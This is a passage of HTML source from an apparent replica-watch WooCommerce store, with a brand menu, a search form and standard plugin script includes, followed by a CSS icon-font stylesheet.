	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_USD{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.53' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7' id='ciyashop-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=6.3.7' id='ciyashop-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script async="async" type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O","theme":"red","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/js/script.js?ver=1.53' id='gglcptch_script-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0
body_size: 1459
content:
@font-face {
	font-family: "pgsicon-ecommerce";
	src: url("fonts/ecommerce.eot");
	src: url("fonts/ecommerce.eot?#iefix") format("embedded-opentype"),
		url("fonts/ecommerce.woff") format("woff"),
		url("fonts/ecommerce.ttf") format("truetype"),
		url("fonts/ecommerce.svg#pgsicon-ecommerce") format("svg");
	font-weight: normal;
	font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	@font-face {
		font-family: "pgsicon-ecommerce";
		src: url("fonts/ecommerce.svg#pgsicon-ecommerce") format("svg");
	}
}

[class^="pgsicon-ecommerce-"]:before, [class*=" pgsicon-ecommerce-"]:before,
[class^="pgsicon-ecommerce-"]:after, [class*=" pgsicon-ecommerce-"]:after {   
	font-family: pgsicon-ecommerce;
	font-style: normal;
 }

.pgsicon-ecommerce-locked:before { content: "\f100"; }
.pgsicon-ecommerce-unlocked:before { content: "\f101"; }
.pgsicon-ecommerce-mobile-shopping:before { content: "\f102"; }
.pgsicon-ecommerce-commerce-4:before { content: "\f103"; }
.pgsicon-ecommerce-shopping-cart-7:before { content: "\f104"; }
.pgsicon-ecommerce-shopping-cart-6:before { content: "\f105"; }
.pgsicon-ecommerce-fashion-1:before { content: "\f106"; }
.pgsicon-ecommerce-arrows-10:before { content: "\f107"; }
.pgsicon-ecommerce-bag-6:before { content: "\f108"; }
.pgsicon-ecommerce-view:before { content: "\f109"; }
.pgsicon-ecommerce-repeat-3:before { content: "\f10a"; }
.pgsicon-ecommerce-delete-2:before { content: "\f10b"; }
.pgsicon-ecommerce-commerce-3:before { content: "\f10c"; }
.pgsicon-ecommerce-shopping-bag-6:before { content: "\f10d"; }
.pgsicon-ecommerce-shopping-bag-5:before { content: "\f10e"; }
.pgsicon-ecommerce-shopping-bag-4:before { content: "\f10f"; }
.pgsicon-ecommerce-shop-1:before { content: "\f110"; }
.pgsicon-ecommerce-placeholder-2:before { content: "\f111"; }
.pgsicon-ecommerce-share-1:before { content: "\f112"; }
.pgsicon-ecommerce-handbag:before { content: "\f113"; }
.pgsicon-ecommerce-filter:before { content: "\f114"; }
.pgsicon-ecommerce-calculator:before { content: "\f115"; }
.pgsicon-ecommerce-barcode:before { content: "\f116"; }
.pgsicon-ecommerce-wallet-1:before { content: "\f117"; }
.pgsicon-ecommerce-invoice-2:before { content: "\f118"; }
.pgsicon-ecommerce-invoice-1:before { content: "\f119"; }
.pgsicon-ecommerce-invoice:before { content: "\f11a"; }
.pgsicon-ecommerce-laptop-1:before { content: "\f11b"; }
.pgsicon-ecommerce-laptop:before { content: "\f11c"; }
.pgsicon-ecommerce-buy:before { content: "\f11d"; }
.pgsicon-ecommerce-24-hours-1:before { content: "\f11e"; }
.pgsicon-ecommerce-online-shop-3:before { content: "\f11f"; }
.pgsicon-ecommerce-new:before { content: "\f120"; }
.pgsicon-ecommerce-shop:before { content: "\f121"; }
.pgsicon-ecommerce-communication:before { content: "\f122"; }
.pgsicon-ecommerce-telephone-1:before { content: "\f123"; }
.pgsicon-ecommerce-24-hours:before { content: "\f124"; }
.pgsicon-ecommerce-like-1:before { content: "\f125"; }
.pgsicon-ecommerce-coupon:before { content: "\f126"; }
.pgsicon-ecommerce-bag-5:before { content: "\f127"; }
.pgsicon-ecommerce-transport:before { content: "\f128"; }
.pgsicon-ecommerce-shapes-3:before { content: "\f129"; }
.pgsicon-ecommerce-worldwide:before { content: "\f12a"; }
.pgsicon-ecommerce-email:before { content: "\f12b"; }
.pgsicon-ecommerce-delivery-truck-1:before { content: "\f12c"; }
.pgsicon-ecommerce-shopping-bag-3:before { content: "\f12d"; }
.pgsicon-ecommerce-box-2:before { content: "\f12e"; }
.pgsicon-ecommerce-box-1:before { content: "\f12f"; }
.pgsicon-ecommerce-telephone:before { content: "\f130"; }
.pgsicon-ecommerce-commerce-2:before { content: "\f131"; }
.pgsicon-ecommerce-shield:before { content: "\f132"; }
.pgsicon-ecommerce-tag:before { content: "\f133"; }
.pgsicon-ecommerce-gift-1:before { content: "\f134"; }
.pgsicon-ecommerce-list:before { content: "\f135"; }
.pgsicon-ecommerce-clipboard:before { content: "\f136"; }
.pgsicon-ecommerce-online-shop-2:before { content: "\f137"; }
.pgsicon-ecommerce-shopping-cart-5:before { content: "\f138"; }
.pgsicon-ecommerce-commerce-1:before { content: "\f139"; }
.pgsicon-ecommerce-commerce:before { content: "\f13a"; }
.pgsicon-ecommerce-headphones-1:before { content: "\f13b"; }
.pgsicon-ecommerce-money-2:before { content: "\f13c"; }
.pgsicon-ecommerce-business-1:before { content: "\f13d"; }
.pgsicon-ecommerce-shopping-bag-2:before { content: "\f13e"; }
.pgsicon-ecommerce-online-shop-1:before { content: "\f13f"; }
.pgsicon-ecommerce-monitor:before { content: "\f140"; }
.pgsicon-ecommerce-shopping-bag-1:before { content: "\f141"; }
.pgsicon-ecommerce-delivery-truck:before { content: "\f142"; }
.pgsicon-ecommerce-box:before { content: "\f143"; }
.pgsicon-ecommerce-online-shop:before { content: "\f144"; }
.pgsicon-ecommerce-shopping-cart-4:before { content: "\f145"; }
.pgsicon-ecommerce-sale-1:before { content: "\f146"; }
.pgsicon-ecommerce-sale:before { content: "\f147"; }
.pgsicon-ecommerce-gift:before { content: "\f148"; }
.pgsicon-ecommerce-credit-card:before { content: "\f149"; }
.pgsicon-ecommerce-shopping-cart-3:before { content: "\f14a"; }
.pgsicon-ecommerce-money-1:before { content: "\f14b"; }
.pgsicon-ecommerce-shopping-cart-2:before { content: "\f14c"; }
.pgsicon-ecommerce-bell:before { content: "\f14d"; }
.pgsicon-ecommerce-arrows-9:before { content: "\f14e"; }
.pgsicon-ecommerce-send-mail:before { content: "\f14f"; }
.pgsicon-ecommerce-wallet:before { content: "\f150"; }
.pgsicon-ecommerce-dollar:before { content: "\f151"; }
.pgsicon-ecommerce-shapes-2:before { content: "\f152"; }
.pgsicon-ecommerce-bag-4:before { content: "\f153"; }
.pgsicon-ecommerce-trash:before { content: "\f154"; }
.pgsicon-ecommerce-money:before { content: "\f155"; }
.pgsicon-ecommerce-cancel:before { content: "\f156"; }
.pgsicon-ecommerce-shopping-1:before { content: "\f157"; }
.pgsicon-ecommerce-security:before { content: "\f158"; }
.pgsicon-ecommerce-recommended:before { content: "\f159"; }
.pgsicon-ecommerce-luxury:before { content: "\f15a"; }
.pgsicon-ecommerce-polo:before { content: "\f15b"; }
.pgsicon-ecommerce-pijama:before { content: "\f15c"; }
.pgsicon-ecommerce-mail:before { content: "\f15d"; }
.pgsicon-ecommerce-paper:before { content: "\f15e"; }
.pgsicon-ecommerce-arrows-8:before { content: "\f15f"; }
.pgsicon-ecommerce-hanger:before { content: "\f160"; }
.pgsicon-ecommerce-google-plus-1:before { content: "\f161"; }
.pgsicon-ecommerce-signs:before { content: "\f162"; }
.pgsicon-ecommerce-shopping-cart-1:before { content: "\f163"; }
.pgsicon-ecommerce-envelope-1:before { content: "\f164"; }
.pgsicon-ecommerce-user-2:before { content: "\f165"; }
.pgsicon-ecommerce-heart-2:before { content: "\f166"; }
.pgsicon-ecommerce-delete-1:before { content: "\f167"; }
.pgsicon-ecommerce-google-plus:before { content: "\f168"; }
.pgsicon-ecommerce-whatsapp:before { content: "\f169"; }
.pgsicon-ecommerce-skype:before { content: "\f16a"; }
.pgsicon-ecommerce-twitter:before { content: "\f16b"; }
.pgsicon-ecommerce-viber:before { content: "\f16c"; }
.pgsicon-ecommerce-snapchat:before { content: "\f16d"; }
.pgsicon-ecommerce-instagram:before { content: "\f16e"; }
.pgsicon-ecommerce-android:before { content: "\f16f"; }
.pgsicon-ecommerce-apple:before { content: "\f170"; }
.pgsicon-ecommerce-google-play:before { content: "\f171"; }
.pgsicon-ecommerce-pinterest:before { content: "\f172"; }
.pgsicon-ecommerce-youtube:before { content: "\f173"; }
.pgsicon-ecommerce-linkedin:before { content: "\f174"; }
.pgsicon-ecommerce-shapes-1:before { content: "\f175"; }
.pgsicon-ecommerce-arrows-7:before { content: "\f176"; }
.pgsicon-ecommerce-360-degrees:before { content: "\f177"; }
.pgsicon-ecommerce-internet:before { content: "\f178"; }
.pgsicon-ecommerce-facebook:before { content: "\f179"; }
.pgsicon-ecommerce-social-media:before { content: "\f17a"; }
.pgsicon-ecommerce-arrows-6:before { content: "\f17b"; }
.pgsicon-ecommerce-arrows-5:before { content: "\f17c"; }
.pgsicon-ecommerce-user-1:before { content: "\f17d"; }
.pgsicon-ecommerce-arrows-4:before { content: "\f17e"; }
.pgsicon-ecommerce-checked:before { content: "\f17f"; }
.pgsicon-ecommerce-heart-1:before { content: "\f180"; }
.pgsicon-ecommerce-repeat-2:before { content: "\f181"; }
.pgsicon-ecommerce-arrows-3:before { content: "\f182"; }
